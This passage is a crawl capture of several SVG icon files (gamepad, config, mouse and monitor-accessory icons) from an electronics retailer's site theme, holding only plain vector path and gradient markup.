<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 31.398438 23.101562 C 34.699219 23.101562 36.601562 26 37.199219 29.5 C 37.800781 32.800781 37.199219 36.398438 34.300781 37.398438 C 31.101562 38.5 32 33.5 28.398438 33.5 L 27.398438 33.5 C 23.800781 33.5 24 38.5 20.800781 37.398438 C 17.898438 36.398438 16.699219 32.699219 17.199219 29.5 C 17.800781 26.101562 19.601562 23.101562 23 23.101562 Z M 31.398438 23.101562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 30.5 23.101562 C 33.601562 23.101562 35.300781 25.699219 35.898438 28.898438 C 36.398438 31.898438 35.898438 35.199219 33.199219 36.101562 C 30.199219 37.101562 30.398438 32.5 27.101562 32.5 L 26.199219 32.5 C 22.800781 32.5 23.101562 37.101562 20.101562 36.101562 C 17.300781 35.199219 16.800781 31.898438 17.398438 28.898438 C 18 25.800781 19.699219 23.101562 22.800781 23.101562 Z M 30.5 23.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 31.5 26.398438 C 31.5 26.785156 31.1875 27.101562 30.800781 27.101562 C 30.414062 27.101562 30.101562 26.785156 30.101562 26.398438 C 30.101562 26.011719 30.414062 25.699219 30.800781 25.699219 C 31.1875 25.699219 31.5 26.011719 31.5 26.398438 Z M 31.5 26.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 31.5 30.398438 C 31.5 30.785156 31.1875 31.101562 30.800781 31.101562 C 30.414062 31.101562 30.101562 30.785156 30.101562 30.398438 C 30.101562 30.011719 30.414062 29.699219 30.800781 29.699219 C 31.1875 29.699219 31.5 30.011719 31.5 30.398438 Z M 31.5 30.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 33.5 28.398438 C 33.5 28.785156 33.1875 29.101562 32.800781 29.101562 C 32.414062 29.101562 32.101562 28.785156 32.101562 28.398438 C 32.101562 28.011719 32.414062 27.699219 32.800781 27.699219 C 33.1875 27.699219 33.5 28.011719 33.5 28.398438 Z M 33.5 28.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 29.5 28.398438 C 29.5 28.785156 29.1875 29.101562 28.800781 29.101562 C 28.414062 29.101562 28.101562 28.785156 28.101562 28.398438 C 28.101562 28.011719 28.414062 27.699219 28.800781 27.699219 C 29.1875 27.699219 29.5 28.011719 29.5 28.398438 Z M 29.5 28.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 22.699219 26.398438 C 22.699219 26.101562 22.5 25.898438 22.199219 25.898438 C 21.898438 25.898438 21.699219 26.101562 21.699219 26.398438 Z M 21.800781 30.398438 C 21.800781 30.699219 22 30.898438 22.300781 30.898438 C 22.601562 30.898438 22.800781 30.699219 22.800781 30.398438 Z M 24.199219 28.898438 C 24.5 28.898438 24.699219 28.699219 24.699219 28.398438 C 24.699219 28.101562 24.5 27.898438 24.199219 27.898438 Z M 20.300781 27.898438 C 20 27.898438 19.800781 28.101562 19.800781 28.398438 C 19.800781 28.699219 20 28.898438 20.300781 28.898438 Z M 21.800781 26.398438 L 21.800781 28.398438 L 22.699219 28.398438 L 22.699219 26.398438 Z M 21.800781 28.398438 L 21.800781 30.398438 L 22.699219 30.398438 L 22.699219 28.398438 Z M 22.300781 28.898438 L 24.300781 28.898438 L 24.300781 28 L 22.300781 28 Z M 22.300781 27.898438 L 20.300781 27.898438 L 20.300781 28.800781 L 22.300781 28.800781 Z M 22.300781 27.898438 "/>
<path style="fill-rule:nonzero;fill:url(#linear1);stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 11.300781 36.699219 L 6.398438 36.699219 C 4.300781 36.699219 2.601562 35 2.601562 32.898438 L 2.601562 6.199219 C 2.601562 4.101562 4.300781 2.398438 6.398438 2.398438 L 11.300781 2.398438 C 13.398438 2.398438 15.101562 4.101562 15.101562 6.199219 L 15.101562 32.898438 C 15.101562 35 13.398438 36.699219 11.300781 36.699219 Z M 11.300781 36.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 8.898438 15.699219 L 8.898438 36.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 10.5 9 C 10.5 9.882812 9.785156 10.601562 8.898438 10.601562 C 8.015625 10.601562 7.300781 9.882812 7.300781 9 C 7.300781 8.117188 8.015625 7.398438 8.898438 7.398438 C 9.785156 7.398438 10.5 8.117188 10.5 9 Z M 10.5 9 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/quick-link-config.svg
body_size: 198
content:
<svg width="36" height="35" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="13" height="29" rx="1" transform="matrix(1 0 0 -1 5.833 34)" fill="url(#a)"/><rect width="13" height="29" rx="1" transform="matrix(1 0 0 -1 3.833 32)" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/><rect width="13" height="29" rx="1" transform="matrix(1 0 0 -1 3.833 32)" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/><circle cx="9.333" cy="22.5" r="1.5" fill="#A2C617"/><circle cx="9.333" cy="22.5" r="1.5" fill="#94B80A"/><circle cx="9.333" cy="27.5" r="1.5" fill="#A2C617"/><circle cx="9.333" cy="27.5" r="1.5" fill="#94B80A"/><path d="M6 7h9" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/><path d="M6 7h9" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/><path d="m15.853 3 14.978 2.708" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/><path d="m15.853 3 14.978 2.708" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/><path d="M30.133 16a.7.7 0 1 0 1.4 0h-1.4zm1.4-10a.7.7 0 1 0-1.4 0h1.4zm0 10V6h-1.4v10h1.4z" fill="#A2C617"/><path d="M30.133 16a.7.7 0 1 0 1.4 0h-1.4zm1.4-10a.7.7 0 1 0-1.4 0h1.4zm0 10V6h-1.4v10h1.4z" fill="#94B80A"/><circle cx="26.833" cy="25" r="2.692" stroke="#A2C617" stroke-width="1.4"/><circle cx="26.833" cy="25" r="2.692" stroke="#94B80A" stroke-width="1.4"/><path d="M26.088 18.832a1 1 0 0 1 1.49 0l.917 1.024a1 1 0 0 0 .8.332l1.373-.076a1 1 0 0 1 1.053 1.054l-.075 1.372a1 1 0 0 0 .331.8l1.024.917a1 1 0 0 1 0 1.49l-1.024.917a1 1 0 0 0-.331.8l.075 1.372a1 1 0 0 1-1.053 1.054l-1.373-.076a1 1 0 0 0-.8.332l-.917 1.024a1 1 0 0 1-1.49 0l-.916-1.024a1 1 0 0 0-.8-.332l-1.373.076a1 1 0 0 1-1.054-1.054l.076-1.372a1 1 0 0 0-.331-.8l-1.024-.917a1 1 0 0 1 0-1.49l1.024-.917a1 1 0 0 0 .331-.8l-.076-1.372A1 1 0 0 1 23 20.112l1.372.076a1 1 0 0 0 .8-.332l.917-1.024z" stroke="#A2C617" stroke-width="1.4"/><path d="M26.088 18.832a1 1 0 0 1 1.49 0l.917 1.024a1 1 0 0 0 .8.332l1.373-.076a1 1 0 0 1 1.053 1.054l-.075 1.372a1 1 0 0 0 .331.8l1.024.917a1 1 0 0 1 0 1.49l-1.024.917a1 1 0 0 0-.331.8l.075 1.372a1 1 0 0 1-1.053 1.054l-1.373-.076a1 1 0 0 0-.8.332l-.917 1.024a1 1 0 0 1-1.49 0l-.916-1.024a1 1 0 0 0-.8-.332l-1.373.076a1 1 0 0 1-1.054-1.054l.076-1.372a1 1 0 0 0-.331-.8l-1.024-.917a1 1 0 0 1 0-1.49l1.024-.917a1 1 0 0 0 .331-.8l-.076-1.372A1 1 0 0 1 23 20.112l1.372.076a1 1 0 0 0 .8-.332l.917-1.024z" stroke="#94B80A" stroke-width="1.4"/><defs><linearGradient id="a" x1="4.719" y1="33.413" x2="26.252" y2="4.406" gradientUnits="userSpaceOnUse"><stop stop-color="#94B80A" stop-opacity=".47"/><stop offset="1" stop-color="#94B80A" stop-opacity="0"/></linearGradient></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c4-h.svg
body_size: 277
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.9324 7C30.0179 7 32.8187 11.4065 33.7043 16.6706C34.5474 21.6827 33.7428 27.2356 29.2609 28.7619C24.3587 30.4312 25.7833 22.7773 20.2588 22.7773H18.751C13.2265 22.7773 13.6511 30.4312 8.74893 28.7619C4.26699 27.2356 2.43828 21.6644 3.30555 16.6706C4.20848 11.4715 6.99195 7 12.0774 7H24.9324Z" fill="url(#paint0_linear_1410_40243)"/>
<path d="M23.5174 7C28.2748 7 30.8949 11.0059 31.7233 15.7915C32.5121 20.3479 31.7594 25.396 27.5666 26.7835C22.9807 28.3011 23.3779 21.343 18.2098 21.343H16.7993C11.6312 21.343 12.0284 28.3011 7.44254 26.7835C3.24976 25.396 2.47452 20.3313 3.28583 15.7915C4.13051 11.065 6.7344 7 11.4918 7H23.5174Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M23.5174 7C28.2748 7 30.8949 11.0059 31.7233 15.7915C32.5121 20.3479 31.7594 25.396 27.5666 26.7835C22.9807 28.3011 23.3779 21.343 18.2098 21.343H16.7993C11.6312 21.343 12.0284 28.3011 7.44254 26.7835C3.24976 25.396 2.47452 20.3313 3.28583 15.7915C4.13051 11.065 6.7344 7 11.4918 7H23.5174Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="24" cy="12" r="1" fill="#A2C617"/>
<circle cx="24" cy="12" r="1" fill="#94B80A"/>
<circle cx="24" cy="18" r="1" fill="#A2C617"/>
<circle cx="24" cy="18" r="1" fill="#94B80A"/>
<circle cx="27" cy="15" r="1" transform="rotate(90 27 15)" fill="#A2C617"/>
<circle cx="27" cy="15" r="1" transform="rotate(90 27 15)" fill="#94B80A"/>
<circle cx="21" cy="15" r="1" transform="rotate(90 21 15)" fill="#A2C617"/>
<circle cx="21" cy="15" r="1" transform="rotate(90 21 15)" fill="#94B80A"/>
<path d="M11 12V15M11 18V15M11 15H14M11 15H8" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M11 12V15M11 18V15M11 15H14M11 15H8" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1410_40243" x1="14.3132" y1="32.3478" x2="21.9693" y2="0.029762" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/passive.svg
body_size: 1906
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="10.8124" y1="4.1687" x2="21.7833" y2="37.1368" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 33.800781 25 L 34 25.101562 C 35.800781 26.101562 36.601562 28.300781 35.601562 30.199219 C 34.601562 32 32.398438 32.800781 30.5 31.800781 L 29 31 C 27.800781 30.398438 26.300781 30.898438 25.699219 32 C 25.101562 33.199219 25.601562 34.699219 26.699219 35.300781 L 28.101562 36 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 27.5 23 C 27.5 29.515625 22.21875 34.800781 15.699219 34.800781 C 9.183594 34.800781 3.898438 29.515625 3.898438 23 C 3.898438 16.484375 9.183594 11.199219 15.699219 11.199219 C 22.21875 11.199219 27.5 16.484375 27.5 23 Z M 27.5 23 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 5.601562 12.101562 C 5.699219 11.699219 6 10.898438 6.398438 10.101562 C 7.699219 7.898438 9.601562 6.800781 11.101562 6.101562 C 13.398438 4.898438 15.800781 4.300781 18.398438 4.101562 C 21 3.898438 23.601562 4.101562 26.101562 4.800781 C 27.898438 5.300781 29.5 6.101562 31 7.101562 C 32.199219 8 32.898438 8.699219 33.199219 9.101562 C 33.898438 10 34.398438 10.800781 34.601562 11.398438 C 34.800781 12.199219 34.898438 12.800781 35 13.300781 C 35.101562 13.898438 35.101562 14.898438 35.101562 15.199219 C 35.101562 15.300781 35.101562 15.5 35.101562 15.898438 C 35.101562 16 35.101562 16.101562 35.101562 16.199219 C 35.101562 17.199219 35.101562 18.199219 35.101562 19.199219 C 35.101562 19.398438 35.101562 19.5 35.101562 19.699219 C 35.300781 21.699219 34.699219 23.5 33.5 25.101562 C 32.199219 26.699219 30.601562 27.898438 28.699219 28.699219 C 25.398438 30.199219 21.898438 30.800781 18.300781 30.5 C 15.5 30.300781 12.898438 29.5 10.5 28.199219 C 8.898438 27.300781 7.398438 26.101562 6.398438 24.5 C 5.5 23 5 21.398438 5.199219 19.699219 C 5.199219 19.5 5.199219 19.199219 5.199219 18.800781 C 5.101562 15.5 5.101562 13.800781 5.601562 12.101562 Z M 20.300781 23.300781 C 21 23.300781 21.699219 23.199219 22.398438 23.199219 C 24.398438 23 26.398438 22.601562 28.199219 21.699219 C 30 20.898438 31.601562 19.699219 32.699219 18 C 33.800781 16.398438 34.199219 14.601562 33.699219 12.699219 C 33.300781 11.199219 32.398438 10 31.300781 9 C 29.699219 7.5 27.800781 6.601562 25.800781 6 C 22.300781 5 18.800781 5 15.300781 5.898438 C 13.300781 6.398438 11.398438 7.199219 9.699219 8.398438 C 8.5 9.300781 7.5 10.300781 7 11.699219 C 6 14.199219 6.398438 16.601562 8.199219 18.699219 C 9.300781 20.101562 10.898438 21 12.5 21.699219 C 15 22.800781 17.601562 23.199219 20.300781 23.300781 Z M 33.101562 19.5 C 33 19.5 33 19.5 33 19.601562 C 32 20.699219 30.898438 21.601562 29.601562 22.300781 C 27.5 23.398438 25.300781 24.101562 22.898438 24.398438 C 19.699219 24.800781 16.5 24.5 13.398438 23.5 C 11 22.699219 8.898438 21.5 7.199219 19.601562 C 7.199219 19.601562 7.199219 19.601562 7.101562 19.601562 C 7.199219 19.699219 7.199219 19.800781 7.199219 19.800781 C 7.800781 20.800781 8.601562 21.699219 9.601562 22.5 C 11.300781 23.800781 13.199219 24.601562 15.300781 25.101562 C 17.601562 25.601562 20 25.800781 22.300781 25.5 C 24.398438 25.300781 26.5 24.800781 28.398438 23.800781 C 30.101562 22.898438 31.601562 21.800781 32.699219 20.199219 C 32.898438 19.898438 33 19.699219 33.101562 19.5 Z M 32.601562 22.300781 C 31 23.800781 29.300781 24.898438 27.300781 25.601562 C 23.398438 27 19.398438 27.199219 15.398438 26.300781 C 12.601562 25.699219 10 24.5 7.898438 22.5 C 7.898438 22.5 7.800781 22.5 7.800781 22.398438 C 8.398438 23.199219 9 23.800781 9.699219 24.300781 C 11.601562 25.800781 13.699219 26.601562 16 27.101562 C 18.5 27.601562 21.101562 27.699219 23.699219 27.199219 C 25.800781 26.898438 27.800781 26.199219 29.601562 25.101562 C 30.800781 24.300781 31.800781 23.398438 32.601562 22.300781 Z M 8.199219 24.699219 C 8.300781 24.800781 8.398438 24.898438 8.398438 25 C 9.199219 25.898438 10.199219 26.601562 11.300781 27.199219 C 13.398438 28.300781 15.601562 28.898438 17.898438 29.199219 C 20.699219 29.5 23.5 29.300781 26.199219 28.398438 C 28.199219 27.800781 30 26.800781 31.5 25.398438 C 31.699219 25.199219 31.800781 25.101562 32 24.898438 C 31.898438 24.898438 31.898438 24.898438 31.898438 24.898438 C 30.300781 26.199219 28.5 27.199219 26.601562 27.800781 C 23 28.898438 19.398438 29.101562 15.699219 28.300781 C 13.5 27.800781 11.398438 27 9.5 25.699219 C 9.101562 25.398438 8.699219 25.101562 8.199219 24.699219 Z M 8.199219 24.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 19.5 22.800781 C 17.300781 22.800781 14.699219 22.199219 12.199219 20.800781 C 10.898438 20.101562 9.800781 19.101562 8.898438 17.898438 C 7.199219 15.5 7.300781 12.699219 9.101562 10.300781 C 10.199219 8.898438 11.601562 7.898438 13.199219 7.101562 C 15.800781 5.898438 18.601562 5.5 21.5 5.601562 C 23.800781 5.898438 26 6.5 28 7.601562 C 29.398438 8.398438 30.699219 9.398438 31.601562 10.800781 C 33.199219 13.300781 33 16.199219 31 18.5 C 29.699219 20.101562 28 21.101562 26.101562 21.800781 C 24.199219 22.5 22.199219 22.800781 19.5 22.800781 Z M 19.300781 21.5 C 22.300781 21.5 24.398438 21.101562 26.300781 20.300781 C 27.800781 19.699219 29.101562 18.800781 30.101562 17.601562 C 31.699219 15.601562 31.800781 13.199219 30.300781 11.199219 C 29.5 10.101562 28.5 9.300781 27.300781 8.601562 C 25.601562 7.699219 23.800781 7.199219 21.898438 7 C 19.300781 6.699219 16.699219 7 14.199219 8 C 12.601562 8.601562 11.300781 9.5 10.199219 10.800781 C 8.601562 12.800781 8.601562 15.300781 10.199219 17.398438 C 11 18.5 12.101562 19.199219 13.300781 19.800781 C 15.5 21.101562 17.800781 21.5 19.300781 21.5 Z M 19.300781 21.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 21 21.101562 C 18.398438 21.101562 16.601562 20.699219 15 20 C 14.199219 19.699219 13.300781 19.300781 12.601562 18.800781 C 11.800781 18.199219 11 17.5 10.601562 16.601562 C 10.398438 16 10.300781 15.398438 10.300781 14.800781 C 10.300781 14.5 10.300781 14.300781 10.300781 14 C 10.398438 12.398438 11.101562 11.199219 12.199219 10.101562 C 13.601562 8.800781 15.199219 8 17 7.601562 C 19.898438 6.898438 22.800781 7.101562 25.5 8.300781 C 27 8.898438 28.300781 9.898438 29.300781 11.300781 C 30 12.300781 30.300781 13.398438 30.199219 14.601562 C 30.199219 15 30.199219 15.398438 30.199219 15.699219 C 30.101562 16.398438 29.800781 17 29.398438 17.5 C 28.5 18.601562 27.398438 19.398438 26 19.898438 C 24.101562 20.699219 22.199219 21.199219 21 21.101562 Z M 20.199219 15 C 19.398438 15.101562 18.699219 15.101562 17.898438 15.199219 C 16.699219 15.398438 15.601562 15.601562 14.601562 16.199219 C 14.300781 16.398438 13.898438 16.601562 13.699219 16.898438 C 13.398438 17.199219 13.398438 17.5 13.699219 17.800781 C 13.898438 18 14.101562 18.199219 14.300781 18.300781 C 14.800781 18.601562 15.398438 18.898438 16 19 C 18.601562 19.800781 21.199219 19.800781 23.800781 19.199219 C 25.101562 18.898438 26.300781 18.398438 27.300781 17.5 C 27.5 17.398438 27.5 17.199219 27.398438 17.101562 C 27.300781 16.898438 27.101562 16.699219 27 16.601562 C 26.5 16.199219 25.898438 15.898438 25.300781 15.699219 C 23.601562 15.199219 21.898438 15 20.199219 15 Z M 11.601562 14.898438 C 11.800781 14.699219 11.898438 14.5 12.101562 14.300781 C 13 13.398438 14 12.898438 15.199219 12.601562 C 18.199219 11.601562 21.300781 11.601562 24.398438 12.300781 C 26 12.699219 27.5 13.199219 28.699219 14.398438 C 28.601562 14 28.199219 13.601562 27.800781 13.199219 C 26.898438 12.5 25.898438 12 24.800781 11.601562 C 22.800781 10.898438 20.699219 10.800781 18.5 11 C 16.898438 11.199219 15.398438 11.5 14 12.300781 C 13.199219 12.699219 12.5 13.199219 12 14 C 11.800781 14.199219 11.601562 14.5 11.601562 14.898438 Z M 27.699219 11.5 C 27 10.699219 26.199219 10.101562 25.199219 9.699219 C 22.5 8.5 19.699219 8.300781 16.898438 9.101562 C 15.398438 9.5 14 10.101562 12.898438 11.199219 C 12.800781 11.199219 12.800781 11.300781 12.800781 11.398438 C 12.800781 11.398438 12.699219 11.5 12.699219 11.5 C 15 10.101562 17.601562 9.601562 20.199219 9.601562 C 22.800781 9.601562 25.398438 10.101562 27.699219 11.5 Z M 28.199219 16 C 28.101562 15.898438 28.101562 15.699219 28 15.601562 C 27.800781 15.300781 27.601562 15.101562 27.300781 14.898438 C 26.699219 14.398438 25.898438 14 25.101562 13.800781 C 22.300781 12.898438 19.5 12.898438 16.601562 13.5 C 15.5 13.699219 14.398438 14.101562 13.398438 14.800781 C 13.101562 15.101562 12.800781 15.398438 12.5 15.699219 C 12.300781 15.898438 12.300781 16.199219 12.300781 16.5 C 12.898438 15.601562 13.699219 15.101562 14.699219 14.699219 C 15.199219 14.5 15.601562 14.398438 16.101562 14.300781 C 18.5 13.699219 20.898438 13.601562 23.300781 14 C 25.101562 14.300781 26.898438 14.699219 28.199219 16 Z M 28.199219 16 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/c420-h.svg
body_size: 308
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="20.4748" y1="6.0682" x2="24.4835" y2="24.8907" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 11.5 31.300781 L 11.5 23.601562 C 11.5 22.300781 12.699219 21.300781 14.101562 21.300781 L 30.5 21.300781 C 31.898438 21.300781 33.101562 22.300781 33.101562 23.601562 L 33.101562 31.398438 C 33.101562 32.699219 31.898438 33.699219 30.5 33.699219 L 14.101562 33.699219 C 12.699219 33.699219 11.5 32.601562 11.5 31.300781 Z M 11.5 31.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 33 6.300781 L 33 22.699219 L 31.800781 24 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 7 6.300781 L 7 22.699219 L 8.199219 24 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 9.199219 18.898438 L 30.800781 18.898438 L 30.800781 31.300781 L 9.199219 31.300781 Z M 9.199219 18.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 15.800781 23.898438 C 16.101562 23.601562 17.5 22.199219 19.699219 22.101562 C 22.300781 22 23.898438 23.699219 24.199219 23.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 16.898438 25.699219 C 17.101562 25.5 18.101562 24.398438 19.800781 24.398438 C 21.699219 24.300781 22.898438 25.5 23.101562 25.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 21.300781 27.5 C 21.300781 28.21875 20.71875 28.800781 20 28.800781 C 19.28125 28.800781 18.699219 28.21875 18.699219 27.5 C 18.699219 26.78125 19.28125 26.199219 20 26.199219 C 20.71875 26.199219 21.300781 26.78125 21.300781 27.5 Z M 21.300781 27.5 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/monitor-accessories.svg
body_size: 955
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="5.0589" y1="20" x2="34.9411" y2="20" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="8.7618" y1="11.8279" x2="9.4947" y2="11.8279" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear2" gradientUnits="userSpaceOnUse" x1="30.5053" y1="11.8279" x2="31.2382" y2="11.8279" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear3" gradientUnits="userSpaceOnUse" x1="25.2526" y1="19.829" x2="25.9856" y2="19.829" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear4" gradientUnits="userSpaceOnUse" x1="14.0144" y1="19.829" x2="14.7474" y2="19.829" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear5" gradientUnits="userSpaceOnUse" x1="30.5053" y1="28.3798" x2="31.2382" y2="28.3798" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear6" gradientUnits="userSpaceOnUse" x1="8.7618" y1="28.3798" x2="9.4947" y2="28.3798" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear7" gradientUnits="userSpaceOnUse" x1="16.7263" y1="19.4625" x2="23.2737" y2="19.4625" >
<stop offset="0" style="stop-color:rgb(60.392157%,60.392157%,60.392157%);stop-opacity:0.501961;"/>
<stop offset="1" style="stop-color:rgb(85.098039%,85.098039%,85.098039%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 34 25.898438 C 32.101562 24.898438 30.199219 23.898438 28.300781 23 C 28.300781 22.101562 28.300781 21.101562 28.300781 20.199219 C 28.300781 19 28.300781 17.898438 28.300781 16.699219 C 30.5 15.5 32.699219 14.398438 35 13.199219 L 34 9.300781 C 33.398438 9 32.199219 8.5 30.601562 8.601562 C 29.199219 8.601562 28.199219 9.101562 27.601562 9.300781 C 27.601562 10.101562 27.601562 10.898438 27.601562 11.699219 C 27 12.398438 26 13.300781 24.5 14.101562 C 22.800781 15 21.101562 15.300781 20 15.398438 C 18.898438 15.300781 17.300781 15 15.5 14.101562 C 14.101562 13.300781 13 12.398438 12.398438 11.699219 C 12.398438 10.898438 12.398438 10.101562 12.398438 9.300781 C 11.800781 9 10.800781 8.601562 9.398438 8.601562 C 7.898438 8.5 6.601562 9 6 9.300781 L 5 13.199219 C 7.199219 14.398438 9.398438 15.5 11.699219 16.699219 C 11.699219 17.898438 